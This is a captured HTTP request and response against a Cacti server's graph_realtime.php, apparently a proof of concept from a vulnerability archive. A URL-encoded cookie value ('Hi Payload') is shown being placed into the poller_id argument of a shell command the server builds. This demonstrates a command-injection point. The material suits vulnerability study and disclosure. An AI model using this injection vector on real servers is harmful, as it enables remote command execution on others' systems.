 Send
Cancel
<
>
Target: http://192.168.178.154
?
Request
Raw
Params
Headers
Hex
GET /cacti/graph_realtime.php?action=countdown&top=0&left=0&local_graph_id=1826 HTTP/1.1
Host: 192.168.178.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.154/cacti/graph_realtime.php?local_graph_id=1826
X-Requested-With: XMLHttpRequest
Cookie: Cacti=%48%69%20%50%61%79%6c%6f%61%64
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 21:22:43 GMT
Server: Apache/2.4.6 (CentOS) mod_fcgid/2.3.9 PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Last-Modified: Fri, 14 Feb 2020 21:22:43 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
P3P: CP="CAO PSA OUR"
Set-Cookie: Cacti=dfafaad04e31fd587aa892d211dc9f74; path=/; HttpOnly
Content-Length: 231
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>/bin/php poller_realtime.php --graph=1826 --interval=10
--poller_id=dfafaad04e31fd587aa892d211dc9f74</h3>{"local_graph_id":1826,"top":"0","left":"0","ds_step":"10",
"graph_start":"60","size":"100","thumbnails":"false","data":""}
'零组资料文库'